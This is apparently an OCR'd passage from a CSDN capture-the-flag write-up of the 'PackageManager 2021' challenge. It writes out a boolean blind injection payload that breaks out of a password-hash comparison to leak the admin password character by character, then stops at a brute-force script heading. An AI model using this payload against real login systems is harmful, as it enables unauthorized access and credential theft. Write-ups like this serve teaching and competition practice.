Pretty Raw Render \n Actions ⌄
PackageManager 2021
Get granted with your token
Token
No matching results
CSDN @小智同学啊
因此可以构造下面的payload进行bool盲注
payload1
00f355689f5b7cb21e2a34346d9c55cd\"||(this.username==\"admin\"&&this.password[{}]==\" {}\")||this.username==\"123
拼接后的payload1
this.username == "admin" && hex_md5(this.password) ==" 00f355689f5b7cb21e2a34346d9c55cd\"|| (this.username==\"admin\"&&this.password[{}]==\"{}\")||this.username==\"123"
爆破脚本：